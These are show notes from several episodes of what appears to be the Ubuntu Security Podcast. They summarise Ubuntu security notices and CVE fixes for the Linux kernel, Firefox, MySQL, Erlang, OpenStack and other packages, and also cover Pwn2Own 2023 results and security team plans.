- [USN-6058-1] Linux kernel vulnerability from Episode 194
- UAF in Traffic-Control Index (TCINDEX) filter from April this year - fix simply removes this classifier from the kernel
[USN-6070-1] Linux kernel vulnerabilities (01:37)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 raspi in 22.04, Azure FDE in 20.04
- TCINDEX UAF plus UAF in
io_uring
[USN-6071-1] Linux kernel (OEM) vulnerabilities (01:58)
- 12 CVEs addressed in Jammy (22.04 LTS)
- 5.17
- UAFs in TCINDEX,
io_uring, logic issue in OverlayFS ([USN-6057-1] Linux kernel (Intel IoTG) vulnerabilities from Episode 194), race-condition in handling of handling of copy-on-write read-only shared memory mappings - unpriv user could then get write on these read-only mappings -> privesc
[USN-6072-1] Linux kernel (OEM) vulnerabilities (02:31)
- 6 CVEs addressed in Jammy (22.04 LTS)
- 6.0
- UAFs in TCINDEX,
io_uring, logic issue in OverlayFS
[USN-6079-1] Linux kernel vulnerabilities (02:49)
- 25 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10)
- CVE-2023-1118
- CVE-2023-32269
- CVE-2023-26544
- CVE-2023-23455
- CVE-2023-23454
- CVE-2023-2162
- CVE-2023-21106
- CVE-2023-21102
- CVE-2023-1652
- CVE-2023-1513
- CVE-2023-1078
- CVE-2023-1075
- CVE-2023-1074
- CVE-2023-1073
- CVE-2023-0459
- CVE-2023-0458
- CVE-2023-0394
- CVE-2023-0210
- CVE-2022-48424
- CVE-2022-48423
- CVE-2022-4842
- CVE-2022-4129
- CVE-2022-3707
- CVE-2022-36280
- CVE-2022-27672
- 5.19 22.10 / 22.04 Azure
[USN-6080-1] Linux kernel vulnerabilities (02:55)
- 10 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 22.04 / 20.04 HWE
[USN-6081-1] Linux kernel vulnerabilities (03:02)
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 18.04 GA / 16.04 AWS (Ubuntu Pro)
[USN-6073-1, USN-6073-2, USN-6073-3, USN-6073-4] Cinder, Glance Store, Nova, os-brick vulnerability (03:14)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Inconsistency between Cinder (block storage service of OpenStack) and Nova (compute / virtual server provisioning) could result in storage volumes being attached to the wrong compute instances - would happen when trying to detach a volume from an instance
- Lots of interacting components, all need a consistent view of the system etc
[USN-6073-5] Nova regression
- Affecting Focal (20.04 LTS)
- Above update meant that in some circumstances Nova would be unable to detach volumes from instances
[USN-6074-1] Firefox vulnerabilities (04:15)
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 113.0
[USN-6074-2] Firefox regressions (04:27)
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 113.0.1 from upstream
[USN-6075-1] Thunderbird vulnerabilities (04:36)
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- 102.11.0
[USN-6060-3] MySQL regression (05:02)
- Affecting Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- [USN-6060-1, USN-6060-2] MySQL vulnerabilities from Episode 194
- Latest upstream release 8.0.33 introduced a regression on 32-bit ARM (armhf) - would crash on startup - to fix, reverted an upstream commit which was introduced to help with performance of atomic operations
[USN-6076-1] Synapse vulnerabilities (05:39)
- 7 CVEs addressed in Bionic (18.04 LTS)
- Matrix homeserver
- Various issues - signature checking on APIs, failure to properly apply event visibility rules, DoS - exploited in the wild, insufficient randomness when generating random IDs made them guessable, ability for unauthorised users to hijack rooms, more predictable randomness which could allow remote attackers to impersonate users, event spoofing due to improper signature validation - some of these require to be the admin of a room or to have a malicious server etc - but since Matrix is federated, this is not so implausible
[USN-6078-1] libwebp vulnerability (06:38)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Double free when handling crafted content
[USN-6077-1] OpenJDK vulnerabilities (06:45)
- 7 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Latest upstream point releases
- Most Ubuntu releases support more then 1 version of OpenJDK - this update is for OpenJDK versions 20, 17, 11 and 8 across the various Ubuntu releases
[USN-6082-1] EventSource vulnerability (07:02)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- EventSource client for NodeJS - info leak - could leak cookies and authorisation headers to third party applications - but should have been sanitising headers to avoid this as per same-origin-policy
Goings on in Ubuntu Security Community
Datadog outage and management of security updates (07:32)
- https://newsletter.pragmaticengineer.com/p/inside-the-datadog-outage
- Alex and Camila discuss a recent outage at Datadog on their Ubuntu systems that was triggered by a security update for systemd and the pros and cons of automatic security updates plus other approaches which can be taken to allow updates to be applied in a more controlled manner
- https://ubuntu.com/blog/3-ways-to-apply-security-patches-in-linux
Get in contact
Episode 194
Overview
The team are back from Prague and bring with them a new segment, drilling into recent academic research in the cybersecurity space - for this inaugural segment new team member Andrei looks at modelling of attacks against network intrusion detections systems, plus we cover the week in security updates looking at vulnerabilities in Django, Ruby, Linux kernel, Erlang, OpenStack and more.
This week in Ubuntu Security Updates
57 unique CVEs addressed
[USN-6054-1] Django vulnerability (00:55)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Django supports file uploading via various form constructs - it then performs validation on the file
- Was possible to upload multiple files via the form by attacking more than one HTML attribute to the form - in this case though only the last file would be validated - and so other files would escape validation
- Fixed to have Django raise an error in the case that an application tries to use these forms for multiple files and adds a new option to restore the old behaviour if really desired - AND it adds support for validating all files in this case.
[USN-6055-1] Ruby vulnerabilities (02:11)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Two ReDoS issues - ability to cause a CPU-based DoS through crafted input that
is then validated by a regex which takes an inordinate amount of time to run
- one in URI parsing and the other in Time parsing
[USN-6055-2] Ruby regression (03:11)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- The URI parser regex fix caused a regression and so was reverted - is still under investigation and hope to fix it again in a future update
[USN-6056-1] Linux kernel (OEM) vulnerability (03:13)
- 1 CVEs addressed in Jammy (22.04 LTS)
- UAF in Xen Plan 9 file system protocol -> DoS / info leak
[USN-6057-1] Linux kernel (Intel IoTG) vulnerabilities (03:31)
- 10 CVEs addressed in Jammy (22.04 LTS)
- OverlayFS is a union file-system, allowing one FS to be stacked on top of
another - often used for things like schroots where you want to have the
pristine source and then a working session chroot where you can make changes
and then finally dispose of the whole thing back to the original
- Interaction with setuid binaries and the nosuid mount option - nosuid means the suid bit is ignored - in this case, if had setup an overlay with the base file-system mounted nosuid, then in some cases it would be possible to copy up an suid binary as an unprivileged user and have it retain the suid bit - and then the user could just execute it to gain root privileges
- UAF in Traffic-Control Index (TCINDEX) filter - found in March this year
[USN-6058-1] Linux kernel vulnerability (05:45)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- Another UAF in Traffic-Control Index (TCINDEX) filter from April this year - seems upstream is sick of these UAFs in TCINDEX so their fix simply removes this classifier from the kernel and hence so does ours - in general we try not to introduce breaking changes but in this case prefer to stay consistent with upstream - also upstream say this does not have many known users anyway
[USN-6059-1] Erlang vulnerability (06:23)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Failed to properly maintain state during TLS handshake when validating client certificate - basically a malicious client could send the certificate and then simply omit the TLS handshake message which tells the server to validate the cert and the server state would then show the cert had been validated
- Note only affects Erlang applications that use client certificates for
authentication (ie. the
'{verify, verify_peer}'SSL option) - Still planning to try and update erlang in bionic (18.04 LTS) but backport is more complicated
[USN-6060-1, USN-6060-2] MySQL vulnerabilities (07:40)
- 20 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Latest upstream releases
- 8.0.33 for 20.04 LTS, 22.04 LTS, 22.10, and Lunar (23.04)
- 5.7.42 for 16.04 ESM and 18.04 LTS
- As is the latest upstream point release, also includes bug fixes and possibly new features / incompatible changes - full list of details from upstream:
[USN-6061-1] WebKitGTK vulnerabilities (08:14)
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Various UAFs plus ability to track users across origins or bypass same origin policy
[USN-6062-1] FreeType vulnerability (08:38)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Integer overflow when parsing a malformed font - DoS / RCE (particurly with the advent of web fonts)
[USN-6063-1] Ceph vulnerabilities (09:03)
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- backport of:
- 17.2.5 for 22.10, 22.04 LTS
- 15.2.17 for 20.04 LTS
- 12.2.13 for 18.04 LTS
[USN-6066-1] OpenStack Heat vulnerability (09:29)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Orchestration Service for OpenStack - info leak via API
[USN-6067-1] OpenStack Neutron vulnerabilities (09:39)
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Virtual Network Service
[USN-6068-1] Open vSwitch vulnerability (09:45)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Failed to properly handle IP packets which specified a protocol of 0 (used in IPv6 to specify hop-by-hop options) - if a packet with protocol 0 was encountered, OVS would install a dataflow path for both kernel and userspace which would match on ALL IP protocols for this flow - so this would then possibly match against other IP packets and so cause them to be handled incorrectly (possibly allowing when should have been denied etc)
[USN-6065-1] css-what vulnerabilities (10:43)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- CSS selector parser for NodeJS
- Two ReDoS issues
[USN-6064-1] SQL parse vulnerability (11:00)
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Another ReDoS
Goings on in Ubuntu Security Community
Ubuntu 23.10 release cycle opens (11:41)
- The Ubuntu Security is back from Prague (Engineering Sprint) - spent the week diving deep into various aspects like what kinds of tooling and processes we want to try and improve across the team, talking about the culture and history of the team to make sure we maintain our great culture as the team grows.
- Even discussing mundane stuff like how to refer to and name security updates which go into Ubuntu Pro vs the regular Ubuntu Archive - making sure it is clear to consumers of our USNs etc what is where, plus the various policies around updated for Ubuntu Pro
- Sessions devoted to snaps and how to do appropriate security reviews for them plus how to coordinate better with the snapd team
- Even looking at tech debt within our team and our tooling and how we can try and tackle some of that
- As for more concrete plans for the security team during 23.10
- continue the work to use AppArmor to enable tighter controls over unprivileged user namespaces within Ubuntu
- various improvements to our OVAL feeds to make them more useful to users and customers alike
- utilising the Canonical Hardware Certifications Lab for testing of security
updates for packages that require particular hardware (think things like
intel-microcode,nvme-cli, various graphics drivers etc) - Improvements to AppArmor for more fine-grained network mediation and
io_uring - More work on supporting various confidential computing use-cases (for an introduction to these types of topics see https://ubuntu.com/engage/introduction-to-confidential-computing-webinar)
- Usual work on FIPS / CIS / DISA-STIG updates plus usual security maintenance
Academic paper review with Andrei Iosif (14:40)
- New segment to dig into the details of various interesting cybersecurity research papers
- Andrei joined the team just over 1 month ago - previously was Tech Lead at a SecOps startup developing open source tools for automating various cybersecurity solutions - brings a wide range of great experience to our team
- Modeling Realistic Adversarial Attacks against Network Intrusion Detection Systems
- Looks at what the study was about (developing a model for attacks against Network Intrusion Detection Systems, with a particular focus on IDSs that are based on AI/ML approaches)
Get in contact
Episode 193
Overview
The release of Ubuntu 23.04 Lunar Lobster is nigh so we take a look at some of the things the security team has been doing along the way, plus it’s our 6000th USN so we look back at the last 19 years of USNs whilst covering security updates for the Linux kernel, Emacs, Irssi, Sudo, Firefox and more.
This week in Ubuntu Security Updates
109 unique CVEs addressed
[USN-5998-1] Apache Log4j vulnerabilities (01:00)
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- A bunch of older vulnerabilities, some discovered in the wake of log4shell but not deemed as critical
[USN-6000-1] Linux kernel (BlueField) vulnerabilities (01:37)
- 23 CVEs addressed in Focal (20.04 LTS)
- CVE-2023-28328
- CVE-2023-26607
- CVE-2023-23455
- CVE-2023-23454
- CVE-2023-20938
- CVE-2023-1382
- CVE-2023-0394
- CVE-2023-0266
- CVE-2023-0045
- CVE-2022-47929
- CVE-2022-47520
- CVE-2022-42329
- CVE-2022-42328
- CVE-2022-4139
- CVE-2022-41218
- CVE-2022-36280
- CVE-2022-3623
- CVE-2022-3545
- CVE-2022-3521
- CVE-2022-3435
- CVE-2022-3424
- CVE-2022-3169
- CVE-2023-0461
- NVIDIA BlueField specific kernel (5.4)
- Most high priority CVE UAF in Upper Level Protocol (mentioned in the last few episodes)
- 6000th USN published by the Ubuntu Security team - this one by Rodrigo Zaiden
- Out of interest:
- USN-5000-1 - also a kernel USN in June 2021 (Steve Beattie)
- USN-4000-1 - corosync in May 2019 (Leo Barbosa)
- USN-3000-1 - kernel (utopic HWE backported to trusty) in June 2016 (John Johansen)
- USN-2000-1 - nova in October 2013 (Jamie Strandboge)
- USN-1000-1 - kernel again in October 2010 (Kees Cook)
- USN-1-1 - libpng again in October 2004 (Matt Zimmerman)
[USN-6001-1] Linux kernel (AWS) vulnerabilities (04:18)
- 51 CVEs addressed in Xenial ESM (16.04 ESM)
- CVE-2023-1118
- CVE-2023-26607
- CVE-2023-26545
- CVE-2023-23455
- CVE-2023-1095
- CVE-2023-1074
- CVE-2023-0394
- CVE-2022-47929
- CVE-2022-4662
- CVE-2022-41850
- CVE-2022-41849
- CVE-2022-41218
- CVE-2022-39188
- CVE-2022-3903
- CVE-2022-36879
- CVE-2022-3646
- CVE-2022-36280
- CVE-2022-3628
- CVE-2022-3303
- CVE-2022-3111
- CVE-2022-3061
- CVE-2022-2991
- CVE-2022-2663
- CVE-2022-2380
- CVE-2022-2318
- CVE-2022-2503
- CVE-2022-20572
- CVE-2022-20132
- CVE-2022-1975
- CVE-2022-1974
- CVE-2022-1516
- CVE-2022-1462
- CVE-2022-1205
- CVE-2022-1195
- CVE-2022-1016
- CVE-2022-0617
- CVE-2022-0494
- CVE-2022-0487
- CVE-2021-45868
- CVE-2021-4203
- CVE-2021-4149
- CVE-2021-3772
- CVE-2021-3732
- CVE-2021-3669
- CVE-2021-3659
- CVE-2021-3428
- CVE-2021-28713
- CVE-2021-28712
- CVE-2021-28711
- CVE-2021-26401
- CVE-2020-36516
- 4.4 kernel - wins the prize for the most number of CVEs fixed in a single update this week - thanks as always to the kernel team for all their work on these
[USN-6004-1] Linux kernel (Intel IoTG) vulnerabilities (04:42)
- 15 CVEs addressed in Jammy (22.04 LTS)
- 5.15 kernel
[USN-6007-1] Linux kernel (GCP) vulnerabilities (04:51)
- 20 CVEs addressed in Xenial ESM (16.04 ESM)
- 4.15 (backported from 18.04 LTS)
[USN-6009-1] Linux kernel (GCP) vulnerabilities
- 11 CVEs addressed in Xenial ESM (16.04 ESM)
- follow-up kernel update including a bunch more fixes
[USN-6003-1] Emacs vulnerability (05:03)
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Similar to [USN-5955-1] Emacs vulnerability [00:50] from Episode 191 - again if used org-mode to output to a latex document which included other documents that had shell metacharacters in their filenames, could get code execution as the user running Emacs
[USN-6002-1] Irssi vulnerability (05:45)
- 1 CVEs addressed in Kinetic (22.10)
- IRC client - UAF when outputting a line which was not formatted whilst also
outputting a line that was formatted - only likely to be able to be triggered
by various scripts - was discovered after a recent update to GLib 2.75 which
stopped using it’s own internal memory allocator and instead switched to
regular
malloc()/free()- would then trigger the memory checking of libc which detected this
[USN-6005-1] Sudo vulnerabilities (07:25)
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Failed to escape control characters in both the log output and
sudoreplay(can be used to list or play back the commands executed in a sudo session) - and so could allow an attacker to get code execution as the user runningsudoreplayby injecting terminal control characters
[USN-6010-1] Firefox vulnerabilities (08:45)
- 15 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 112.0 - one Linux specific vuln in particular around the handling of
downloaded
.desktopfiles - could allow an attacker to get code execution as the user running firefox - interesting to note that as a snap, firefox is confined by default and cannot execute arbitrary commands from the host system - can only use binaries from within thefirefoxsnap itself or the user’s$HOMEwhich makes exploitation of such an issue harder since less LOLBins to make use of
[USN-6011-1] Json-smart vulnerabilities (10:00)
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Small and fast JSON parser for Java - two similar issues, one in handling of unclosed quotes and the other in unclosed brackets - both could allow an attacker to DoS the application through crafted input
Goings on in Ubuntu Security Community
Preparing for the release of Ubuntu 23.04 (Lunar Lobster) (10:36)
- Team has been busy finishing various items from the development roadmap for
this cycle:
- SBOM specification
- improvements to how we distribute OVAL data
- evaluation of dbus-broker integration with AppArmor to possibly replace dbus-daemon in a future Ubuntu release
- Testing unprivileged user namespace restrictions via AppArmor
io_uringmediation support in AppArmor- Working with the snapd team on integrating
dm-veritywithin snapd for improved integrity of snaps - Usual maintenance items as well:
- all the normal CVE patching
- a heap of MIR security reviews
- snap store reviews
- AppArmor upstream project maintenance
- and more
Ubuntu Security Podcast on 2 weeks break
- Alex on leave next week and the following week is the 23.10 start-of-cycle product roadmap sprint in Prague
- Expect the podcast to be back the week ending 5th May
Get in contact
Episode 192
Overview
Ubuntu gets pwned at Pwn2Own 2023, plus we cover security updates for vulns in GitPython, object-path, amanda, url-parse and the Linux kernel - and we mention the recording of Alex’s Everything Open 2023 presentation as well.
This week in Ubuntu Security Updates
91 unique CVEs addressed
[USN-5968-1] GitPython vulnerability [00:46]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- RCE via a malicious URL when cloning a repo - would call git clone under the hood and pass the purported URL in without any validation
- Used as a dependency for other Python based tools etc - in particular by Bandit, Python security checking tool - used to scan python projects for security issues - would be ironic if a tool used to scan for security problems could be used to leverage an attack - so I took a quick look at the source code for bandit and it seems to only use GitPython to check if the current directory is a git repo or not - so would not be able to be exploited by this issue
[USN-5967-1] object-path vulnerabilities [02:11]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- all prototype pollution vulns - a type of injection attack that particularly applies for languages like Javascript, where an attacker can add arbitrary properties to global / default javascript objects that then get inherited by user-defined objects - and so can result in the ability to change the logic of the application or potentially even get remote code execution (depending on how those object properties are used by the application)
[USN-5942-2] Apache HTTP Server vulnerability [02:56]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- request smuggling attack against
mod_proxy
[USN-5966-1, USN-5966-2] amanda vulnerabilities [03:06]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- amanda has several suid-root binaries - each was able to be abused in a different way - one to see if a given directory existed or not (info leak), and the others to both get code execution etc - update introduced a regression which was then also fixed
[USN-5969-1] gif2apng vulnerabilities [04:00]
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5971-1] Graphviz vulnerabilities [04:12]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- 2 different NULL ptr derefs, 1 buffer overflow -> DoS / RCE
[USN-5954-2] Firefox regressions [04:40]
- 9 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 111.0.1 - fixes a couple regressions on macOS and Windows apparently
[USN-5972-1] Thunderbird vulnerabilities [04:58]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 102.9.0
[USN-5973-1] url-parse vulnerabilities [05:11]
- 8 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- nodejs module for parsing URLs - even for such a seemingly simple task as
parsing URLs, can have various vulnerabilities
- DoS, SSRF, open-redirect, or bypass various other authorisation checks
- upstream project now recommends to use the URL interface from nodejs and the various browsers for “better security and accuracy”
[USN-5974-1] GraphicsMagick vulnerabilities [06:24]
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5686-4] Git vulnerability [06:37]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-5686-1] Git vulnerabilities from Episode 181
[USN-5970-1] Linux kernel vulnerabilities [06:45]
- 9 CVEs addressed in Kinetic (22.10)
[LSN-0093-1] Linux kernel vulnerability [07:15]
- 2 CVEs addressed in all the various Livepatch supported releases (LTS and 16.04 ESM) across various different kernels
- UAF in Upper Level Protocol and buffer overflow in netfilter when handling VLAN headers - both could allow a local user to DoS / code execution in kernel -> EoP
| Kernel type | 22.04 | 20.04 | 18.04 | 16.04 |
|---|---|---|---|---|
| aws | 93.1 | 93.1 | 93.1 | — |
| aws-5.15 | — | 93.1 | — | — |
| aws-5.4 | — | — | 93.1 | — |
| aws-hwe | — | — | — | 93.1 |
| azure | 93.1 | 93.1 | — | 93.1 |
| azure-4.15 | — | — | 93.1 | — |
| azure-5.4 | — | — | 93.1 | — |
| gcp | 93.2 | 93.1 | — | 93.1 |
| gcp-4.15 | — | — | 93.1 | — |
| gcp-5.15 | — | 93.2 | — | — |
| gcp-5.4 | — | — | 93.1 | — |
| generic-4.15 | — | — | 93.1 | 93.1 |
| generic-5.4 | — | 93.1 | 93.1 | — |
| gke | 93.2 | 93.1 | — | — |
| gke-4.15 | — | — | 93.1 | — |
| gke-5.15 | — | 93.2 | — | — |
| gke-5.4 | — | — | 93.1 | — |
| gkeop | — | 93.1 | — | — |
| gkeop-5.4 | — | — | 93.1 | — |
| ibm | 93.1 | 93.1 | — | — |
| linux | 93.1 | — | — | — |
| lowlatency-4.15 | — | — | 93.1 | 93.1 |
| lowlatency-5.4 | — | 93.1 | 93.1 | — |
| oem | — | — | 93.1 | — |
To check your kernel type and Livepatch version, enter this command:
canonical-livepatch status
[USN-5975-1] Linux kernel vulnerabilities
- 31 CVEs addressed in Xenial ESM (16.04 ESM)
- CVE-2023-28328
- CVE-2023-26607
- CVE-2023-23559
- CVE-2023-23455
- CVE-2023-0394
- CVE-2023-0266
- CVE-2023-0045
- CVE-2022-47929
- CVE-2022-43750
- CVE-2022-42895
- CVE-2022-42329
- CVE-2022-42328
- CVE-2022-41850
- CVE-2022-41849
- CVE-2022-41218
- CVE-2022-39842
- CVE-2022-3649
- CVE-2022-3646
- CVE-2022-3640
- CVE-2022-36280
- CVE-2022-3628
- CVE-2022-3545
- CVE-2022-3521
- CVE-2022-3424
- CVE-2022-29901
- CVE-2022-29900
- CVE-2022-2663
- CVE-2022-26373
- CVE-2022-20369
- CVE-2021-3669
- CVE-2023-0461
[USN-5976-1] Linux kernel (OEM) vulnerabilities
- 9 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5977-1] Linux kernel (OEM) vulnerabilities
- 3 CVEs addressed in Jammy (22.04 LTS)
[USN-5978-1] Linux kernel (OEM) vulnerabilities
- 12 CVEs addressed in Jammy (22.04 LTS)
[USN-5979-1] Linux kernel (HWE) vulnerabilities
- 9 CVEs addressed in Jammy (22.04 LTS)
[USN-5980-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS)
[USN-5981-1] Linux kernel vulnerabilities
- 11 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5982-1] Linux kernel vulnerabilities
- 15 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
Goings on in Ubuntu Security Community
pwn2own 2023 [08:02]
- pwn2own - part of CanSecWest security conference in Vancouver, Canada
- originally started as an informal event, now is organised by Trend’s ZDI and is attended by many of the best offensive security research teams in the world
- compete to hack various known targets under various categories
- Runs over 3 days
- Ubuntu Desktop was a target again this year, in particular in the local user elevation of privilege category - standard unprivileged user account which can be used to escalate privileges to root - targeting the latest Ubuntu interim release 22.10 (Kinetic)
- competitors get 3 attempts, each with a time limit of 10 minutes to get their exploit to work
- From our side, we had a team of 4 engineers (Steve Beattie, John Johansen and Georgia Garcia from the Ubuntu Security team and Thadeu Cascardo from the Ubuntu Kernel team) who were on call to be shown the exploit and vulnerability and within 30 minutes would have to determine if it was already known or not
- Day 1 saw 2 attempts
- one unsuccessful, the other was a previously known (but unpatched)
- Day 2 saw 1 successful attempt (incorrect pointer scaling issue)
- Day 3 saw 3 successful attempts
- one also previously known, the other two double free and a UAF
- In total, 6 separate teams targeted Ubuntu Desktop, 5 were successful, and the
other was not able to get their exploit to work in the allotted time limit
- Details surrounding all of these vulnerabilities is embargoed for now, but will become available in the future
- Only minor details have been released publicly by ZDI at this time (ie incorrect pointer scaling, double free and UAF) but all (unsurprisingly) related to the memory unsafety of C
- Interesting to see the macOS was only targeted once (successful), and Windows 11 twice (both successful too) yet Ubuntu had 6
- Yet last year, there were 6 for WIndows 11, and 4 for Ubuntu
- Is Ubuntu seen as an easy target? Or are there more security researchers looking at Ubuntu compared to Windows nowadays?
- Does the open source nature of Linux make it easier to find vulns since the source code is easily able to be inspected?
- Pace of development of the upstream kernel is quite fast, lots of new
subsystems like
io_uringand large attack surfaces through unprivileged user namespaces perhaps make Ubuntu more of an easy target- Part of the motivation to want to restrict access to unprivileged user namespaces in the future
- More details to follow once vulns have been made public
- Thanks to Steve, JJ, Georgia and Thadeu
- Day 1 Results
- Day 2 Results
- Day 3 Results
Securing a distro and you own open source project - Everything Open 2023 [14:27]
-
Ubuntu is one of the most popular Linux distributions and is used by millions of people all over the world. It contains software from a wide array of different upstream projects and communities across a number of different language ecosystems. Ubuntu also aims to provide the best user experience for consuming all these various pieces of software, whilst being both as secure and usable as possible.
-
The Ubuntu Security team is responsible for keeping all of this software secure and patched against known vulnerabilities, as well as proactively looking for new possible security issues, and finally for ensuring the distribution as a whole is secured through proactive hardening work. They also have a huge depth of experience in working with upstream open source projects to report, manage patch and disclose security vulnerabilities. Find out both how they keep Ubuntu secure and how you can improve the security of your own open source project or the projects you contribute to.
Get in contact
Episode 191
Overview
This week saw the unexpected release of Ubuntu 20.04.6 so we go into the detail behind that, plus we talk Everything Open and we cover security updates including Emacs, LibreCAD, Python, vim and more.
This week in Ubuntu Security Updates
82 unique CVEs addressed
[USN-5955-1] Emacs vulnerability [00:50]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- htmlfontify package would try and validate whether a given file is text by
calling
fileon it - but would fail to escape the filename - so if a user could be tricked into runninghtmlfontify-copy-and-link-diron a crafted directory, could get code execution in the context of emacs - Unlikely to be an issue in practice, also there doesn’t appear to be any users of this function on github (other than references to the documentation for it)
[USN-5956-1, USN-5956-2] PHPMailer vulnerabilities [02:03]
- 7 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- email sending library for PHP
- similarly, possible RCE since could possibly inject commands that would be
passed to the shell when executing the underlying
mailcommand - original patch didn’t fix properly so second CVE was issued for the fix
[USN-5957-1] LibreCAD vulnerabilities [02:58]
- 7 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Various memory corruption issues when parsing DXF, DWG, DRW or JWW files
- OOB writes, UAFs, NULL ptr deref - RCE / DoS
[USN-5855-2] ImageMagick vulnerabilities [03:37]
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5958-1] FFmpeg vulnerabilities [03:45]
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 2 NULL ptr derefs and 2 OOB reads -> DoS
[USN-5954-1] Firefox vulnerabilities [03:59]
- 9 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 111.0
- usual mix of issues for web engines (DoS, info leak across domains, RCE) if visited a malicious website
- memory corruption, plus a few logic issues that could be used to either cause firefox to leak local information back to the web server or spoof parts of the UI etc
[USN-5961-1] abcm2ps vulnerabilities
- 6 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5962-1] Linux kernel (Intel IoTG) vulnerabilities [04:47]
- 18 CVEs addressed in Jammy (22.04 LTS)
- two high priority issues
- netfilter mishandling of vlan headers - OOB write -> crash / RCE
- UAF in upper-level protocol subsystem - can be triggered by local user - similarly, crash / RCE
[USN-5959-1] Kerberos vulnerabilities [05:32]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- NULL ptr derefs -> crash in kerberos daemon -> DoS
[USN-5960-1] Python vulnerability [05:51]
